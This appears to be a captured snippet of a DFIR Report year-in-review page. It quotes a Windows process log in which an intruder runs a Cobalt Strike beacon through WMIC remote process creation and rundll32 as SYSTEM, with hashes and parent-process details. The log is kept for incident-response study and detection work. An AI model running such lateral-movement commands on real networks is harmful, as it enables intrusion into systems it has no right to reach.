 2021 Year In Review
2021-02.png (4220×2662)
thedfirreport.com/2022/03/07/2021-year-in-review/
ANALYSTS CONTACT US SERVICES
Wednesday, March 09, 2022 오전 11:55:00
(updated 3/7/22 @ 1330 UTC)
WMIC Lateral Movement Example (reference)
A Cobalt Strike beacon was executed on a critical asset (backup host in this intrusion) within the network using the following command:
CommandLine: C:\Windows\system32\cmd.exe /C wmic /node: process call create "rundll32.exe C:\ProgramData\143.dll DllRegisterServer"
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {f3f3c89a-8d05-6109-1545-2c0a00000000}
LogonId: 0xA2C4515
TerminalSessionId: 1
IntegrityLevel: System
Hashes: SHA1=F1EFB0FDDC156E4C61C5F78A54700E4E7984D55D,MD5=8A2122E8162DBEF04694B9C3E0B6CDEE,SHA256=B99D61D874728EDC0918CA0EB10EAB93D
ParentProcessGuid: {f3f3c89a-f6e8-60fd-0a00-000000000700}
ParentProcessId: 664
ParentImage: C:\Windows\System32\winlogon.exe